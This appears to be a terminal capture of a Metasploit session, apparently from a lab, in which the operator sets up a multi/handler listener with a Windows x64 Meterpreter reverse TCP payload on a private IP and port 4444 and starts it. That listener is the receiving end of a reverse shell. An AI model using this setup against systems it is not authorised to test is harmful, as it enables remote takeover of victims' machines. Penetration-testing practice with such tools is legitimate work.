 - -- --=[ 2,632 exploits - 1,328 auxiliary - 1,710 payloads ]
- -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.75.129
LHOST => 192.168.75.129
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.75.129:4444